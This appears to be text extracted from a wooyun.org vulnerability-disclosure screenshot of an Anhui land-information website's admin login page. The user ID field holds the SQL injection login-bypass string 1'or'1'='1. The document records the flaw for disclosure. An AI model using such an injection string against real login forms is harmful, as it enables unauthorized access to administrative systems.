 Admin
安徽土地网后台管理系统
Website management system
用户ID： 1'or'1'='1 用户密码： •••••••••• 验证码： 7321
7321
登录
www.wooyun.org